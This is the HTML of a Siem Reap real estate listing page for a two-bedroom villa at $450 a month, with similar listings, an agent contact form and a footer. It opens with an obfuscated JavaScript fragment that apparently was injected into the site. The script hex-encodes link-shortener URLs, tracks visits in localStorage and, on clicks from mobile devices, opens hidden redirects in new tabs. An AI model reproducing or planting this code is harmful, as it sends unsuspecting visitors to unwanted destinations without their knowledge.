_0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x51\x69\x76\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x47\x68\x7a\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div>




<div class="panel-group property-panel" id="accordion_prop_addr">
    <div class="panel panel-default">
       <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_addr" href="#collapseTwo">
                <h4 class="panel-title">  
                Address                    
                </h4>   
                
            </a>
       </div>
       <div id="collapseTwo" class="panel-collapse collapse in">
         <div class="panel-body">

         <div class="listing_detail col-md-4"><strong>Khan or District:</strong> <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a></div><div class="listing_detail col-md-4"><strong>Sangkat or Commune:</strong> <a href="https://www.angkorrealestate.com/property_area/sla-kram/" rel="tag">Sla Kram</a></div><div class="listing_detail col-md-4"><strong>Cities / Province:</strong> <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a></div>         </div>
       </div>
    </div>            
</div>  



<div class="panel-group property-panel" id="accordion_prop_details">  
    <div class="panel panel-default">
        <div class="panel-heading">
             <a data-toggle="collapse" data-parent="#accordion_prop_details" href="#collapseOne"><h4 class="panel-title"  id="prop_det">Details   </h4></a>        </div>
        <div id="collapseOne" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4" id="propertyid_display"><strong>Property Id :</strong> 6972</div><div class="listing_detail col-md-4"><strong>Price:</strong> <span class="price_label price_label_before"></span> $ 450 <span class="price_label">/Month</span></div><div class="listing_detail col-md-4"><strong>Land Width:</strong> 10</div><div class="listing_detail col-md-4"><strong>RefID:</strong> HRI-01-181</div><div class="listing_detail col-md-4"><strong>Land Length:</strong> 30</div><div class="listing_detail col-md-4"><strong>Total Land Size:</strong> 300,00 m<sup>2</sup></div><div class="listing_detail col-md-4"><strong>Building Width:</strong> 9</div><div class="listing_detail col-md-4"><strong>Building Length:</strong> 18</div><div class="listing_detail col-md-4"><strong>Rooms:</strong> 2</div><div class="listing_detail col-md-4"><strong>Bathrooms:</strong> 3</div><div class="listing_detail col-md-4"><strong>net area to:</strong> 0</div><div class="listing_detail col-md-4"><strong>size per floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>net area:</strong> 0</div><div class="listing_detail col-md-4"><strong>available unit sale:</strong> 0</div><div class="listing_detail col-md-4"><strong>available at floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>unite size to:</strong> 0</div><div class="listing_detail col-md-4"><strong>Floor:</strong> 0</div><div class="listing_detail col-md-4"><strong>Kitchen:</strong> 1</div><div class="listing_detail col-md-4"><strong>Living Room:</strong> 1</div><div class="listing_detail col-md-4"><strong>Garden:</strong> 1</div><div class="listing_detail col-md-4"><strong>Parking:</strong> 3</div><div class="listing_detail col-md-4"><strong>Pool:</strong> 0</div><div class="listing_detail col-md-4"><strong>Year Build:</strong> 2018</div>          </div>
        </div>
    </div>
</div>





<!-- Features and Ammenties -->
      
<div class="panel-group property-panel" id="accordion_prop_features">  
    <div class="panel panel-default">
        <div class="panel-heading">
            <a data-toggle="collapse" data-parent="#accordion_prop_features" href="#collapseThree">
              <h4 class="panel-title" id="prop_ame">Facility / Amenities Available</h4>            </a>
        </div>
        <div id="collapseThree" class="panel-collapse collapse in">
          <div class="panel-body">
          <div class="listing_detail col-md-4"><i class="fa fa-check"></i>Balcony</div><div class="listing_detail col-md-4"><i class="fa fa-check"></i>Air-Conditioner</div>          </div>
        </div>
    </div>
</div>  
<!-- END Features and Ammenties -->




<!-- Virtual Tour -->    



<!-- Walkscore -->    










    
        
            
            
            
       
    
          
         
        
       
        	
        <div class="mylistings"> 
            <h3 class="agent_listings_title_similar" >Similar Listings</h3>   
              



<div class="col-md-6" data-org="6" data-listid="133277" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/07/photo_2022-07-19_13-43-41-2.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 400 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">2 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">400,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-krong-seimreab/">
                House for Sale in Krong Seimreab                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Chreav, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126480" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_10-15-17-1-120x80.jpg 120w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 550 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">5 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">230,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/flat-for-rent-in-sangkat-svay-dangkum-siem-reab-city-2/">
                Flat for Rent in Sangkat Svay Dangkum ,Siem ...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                Svay Dangkum, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="126406" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/06/photo_2022-06-09_08-19-43.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 2,300 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">14 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">714,00 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-rent-in-sangkat-sla-kram-siem-reab/">
                House For Rent  in Sangkat Sla Kram ,Siem Re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

  



<div class="col-md-6" data-org="6" data-listid="123259" style="opacity: 1 !important;"> 
    <div class="care_gl" data-link="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
        
        <div class="listing-unit-img-wrapper"><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/"><img width="650" height="433" src="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" class="lazyload img-responsive wp-post-image" alt="" data-original="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg" decoding="async" loading="lazy" srcset="https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-650x433.jpg 650w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-300x200.jpg 300w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1024x682.jpg 1024w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-768x512.jpg 768w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-120x80.jpg 120w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1-1000x667.jpg 1000w, https://www.angkorrealestate.com/wp-content/uploads/2022/05/photo_2022-03-14_16-34-46-1.jpg 1280w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a></div>
        <div class="info_container_unit_3">

            <div class="listing_unit_price_wrapper"><div class="action_tag_list">Rent</div><span class="price_label price_label_before"></span> $ 800 <span class="price_label">/Month</span></div>
                 <div class="property_listing_details">
                 <div class="inforoom_unit_type3"><img class="cus_armchair" src="https://www.angkorrealestate.com/wp-content/themes/care/img/armchair.svg">8 rooms</div><div class="infobath_unit_type3"><img class="cus_bed" src="https://www.angkorrealestate.com/wp-content/themes/care/img/bed.svg">n/a</div> <div class="infosize_unit_type3"><img class="cus_size" src="https://www.angkorrealestate.com/wp-content/themes/care/img/size.svg">201,60 m<sup>2</sup></div>            </div>

            <h4><a href="https://www.angkorrealestate.com/estate_property/house-for-sale-in-sangkat-sla-kram-siem-reab/">
                House for Rent in Sangkat Sla kram , Siem re...                </a> 
            </h4> 
        
            <div class="property_address_type3">
                <span>
                all, Siem Reap, Siem Reap                </span>
            </div>
                
            
        
            
        
           
        </div>
        
            <div class="property_location_unit_type3">
                    
                                        
                
                        </div>        </div>             
    </div>

        </div>	
    

 
        </div><!-- end single content -->
    </div><!-- end 9col container-->
    
<!-- begin sidebar -->
<div class="clearfix visible-xs"></div>
    
    <div class="col-xs-12 col-md-3 widget-area-sidebar" id="primary" >
        

<div class="agent_contanct_form_sidebar">
    
          
      <div class="agent_unit">
        <div class="agent-unit-img-wrapper">                                                 
            <div class="prop_new_details_back"></div>
           <img width="525" height="328" src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/cprofile.jpeg" class="lazyload img-responsive wp-post-image" alt="">        </div>                
        <div class="">
            <h4>Cambodia Angkor Real Estate</h4>
            <p>#590, Group 4, (700m from National Road No. 6, along the Lork Ta Neouy Street), Wat Bo Village, Sangkat Salakomreouk, Siem Reap City, Cambodia. P.O BOX 93090, Siem Reap, Cambodia.</p>
        <h5>For Information</h5>
            <div class="agent_detail"><i class="fa fa-phone"></i>
                <div class="care_de">
                <a href="tel:(+855-63) 963 570">(+855-63) 963 570</a>
                <a href="tel:(+855-63) 963 039">(+855-63) 963 039</a>
            </div>
            </div>
            <div class="agent_detail"><i class="fa fa-mobile"></i>
                <div class="care_de">
                <a href="tel:(+855-81) 858 575">(+855-81) 858 575</a>
                <a href="tel:(+855-12) 565 556">(+855-92) 222 362</a>
                </div></div>
            <div class="agent_detail"><i class="fa fa-envelope-o"></i>
                <div class="care_de">
                    <a href="mailto:director@angkorrealestate.com">info@angkorrealestate.com</a>                    
                    </div></div>                    
        </div>         
    </div>                   
  
<div class="agent_contanct_form ">
            <h4 id="show_contact">Contact Me</h4>       
                    <div id="schedule_meeting">Schedule a showing?</div>    
        

    
    

        <div class="alert-box error">
          <div class="alert-message" id="alert-agent-contact"></div>
        </div> 

        <div class="schedule_wrapper ">    
            <div class="col-md-6">
                <input name="schedule_day" id="schedule_day" type="text"  placeholder="Day" aria-required="true" class="form-control">
            </div>
               
            <div class="col-md-6">
                <select name="schedule_hour" id="schedule_hour" class="form-control">
                    <option value="0">Time</option>
                    <option value="7:00">7:00</option><option value="7:15">7:15</option><option value="7:30">7:30</option><option value="7:45">7:45</option><option value="8:00">8:00</option><option value="8:15">8:15</option><option value="8:30">8:30</option><option value="8:45">8:45</option><option value="9:00">9:00</option><option value="9:15">9:15</option><option value="9:30">9:30</option><option value="9:45">9:45</option><option value="10:00">10:00</option><option value="10:15">10:15</option><option value="10:30">10:30</option><option value="10:45">10:45</option><option value="11:00">11:00</option><option value="11:15">11:15</option><option value="11:30">11:30</option><option value="11:45">11:45</option><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="14:45">14:45</option><option value="15:00">15:00</option><option value="15:15">15:15</option><option value="15:30">15:30</option><option value="15:45">15:45</option><option value="16:00">16:00</option><option value="16:15">16:15</option><option value="16:30">16:30</option><option value="16:45">16:45</option><option value="17:00">17:00</option><option value="17:15">17:15</option><option value="17:30">17:30</option><option value="17:45">17:45</option><option value="18:00">18:00</option><option value="18:15">18:15</option><option value="18:30">18:30</option><option value="18:45">18:45</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option>                </select>       
            </div>    
        </div>
            
            
            
    
          
  
        <div class="ct_filed">
        <div class="col-md-4">
        <input name="contact_name" id="agent_contact_name" type="text"  placeholder="Your Name" aria-required="true" class="form-control">
        </div>
        <div class="col-md-4">
        <input type="text" name="email" class="form-control" id="agent_user_email" aria-required="true" placeholder="Your Email" >
        </div>
        <div class="col-md-4">
        <input type="text" name="phone"  class="form-control" id="agent_phone" placeholder="Your Phone" >    
        </div>
        </div>
        <textarea id="agent_comment" name="comment" class="form-control" cols="45" rows="8" aria-required="true">I&#039;m interested in [ 2 Bedrooms Villa For Rent ]         </textarea>	
        
        
        <input type="submit" class="wpresidence_button agent_submit_class "  id="agent_submit" value="Send Email">
                    <input type="submit" class="wpresidence_button message_submit"   value="Send Private Message">
            <div class=" col-md-12 message_explaining">You can reply to private messages from &quot;Inbox&quot; page in your user account.</div>
             
        <input name="prop_id" type="hidden"  id="agent_property_id" value="6972">
        <input name="prop_id" type="hidden"  id="agent_id" value="22888">
        <input type="hidden" name="contact_ajax_nonce" id="agent_property_ajax_nonce"  value="9635da7a8e" />

       

    </div></div>      
        
    </div>   

<!-- end sidebar -->
       
<div class="care_ads_wpp care_ads_wppbottom">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href="#"><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/10/2.png"/></a>         
 
</div>
</div>
</div>
</div>
</div>    
</div>   

<input type="text" value="https://www.angkorrealestate.com/estate_property/pro-6972-detial/" id="care_plink">
<script>
function care_cplink() {
  var copyText = document.getElementById("care_plink");
  copyText.select();
  copyText.setSelectionRange(0, 99999)
  document.execCommand("copy");
}
</script>
<style>#care_plink{opacity: 0; height: 1px;}.prop_social button{background: #fff; border: 1px solid #0f3892; color: #0f3892; line-height: 18px; height: 20px; margin-right: 0px; padding: 0px 10px; font-size: 14px; float: left; cursor: pointer; border-radius: 5px; margin-left: 10px;}
@media print {
.care_ads_wpp, .breadcrumb_container, #access, .mylistings, .care_ads_wppbottom, #colophon, .widget-area-sidebar, .user_menu, .mmcalsingle, .morgage_chart_wrapper, .morgage_data_wrapper{display: none !important;}
.carousel_wrapper_p .slick-track{width: 100% !important;}
.carousel_wrapper_p .popupgal{ width: 33.3333% !important;}
.full_width_prop{width: 100% !important;}
.listing_detail{width: 50% !important; float: left;}
a[href]:after {content: none !important;}
}
.carousel_wrapper_p .popupgal a{
padding-bottom: 75%;
    display: block;
    position: relative;}
.carousel_wrapper_p .popupgal img{
position: absolute;
    top: 0px;
    left: 0px;
    width: 100% !important;
    height: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
    -o-object-position: center;
    object-position: center;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 1;}</style>
</div><!-- end content_wrapper started in header -->
</div>
</div> <!-- end class container -->
  
    <footer id="colophon"  class="  footer_back_repeat_no  ">    

<div class="footbank">
<div class="container cpwcat">
<div class="row">
<div class="col-xs-12">
<div class="av_carousel jelly_loading_pro" data-arrows="false" data-play="true" data-autospeed="7000" data-loop="true" data-dots="false" data-swipe="true" data-items="3" data-xs-items="3" data-sm-items="3" data-md-items="4" data-lg-items="5" data-xl-items="5">
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_001.jpg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_002.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_003.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_005.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_006.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_009.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0010.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0011.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0012.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0013.jpeg"/></a></div>
<div class="care_item"><a href="#"><img src="https://www.angkorrealestate.com/wp-content/themes/care/img/bank_0014.jpeg"/></a></div>
</div>
</div>
</div>
</div>
</div>

                
        <div id="footer-widget-area" class="row ">
           


    <div id="first" class="widget-area col-md-4 ">
        <ul class="xoxo">
            <li id="text-1" class="widget-container widget_text"><h3 class="widget-title-footer">About C-A-R-E</h3>			<div class="textwidget"><p>Cambodia Angkor Real Estate Co., Ltd. [C-A-R-E] was the first company of its kind to be licensed by the Royal Government of Cambodia. Our operator’s license was granted on 8th January 2002 and since then our company has gone from strength to strength.</p>
</div>
		</li>        </ul>
    </div><!-- #first .widget-area -->

    
    
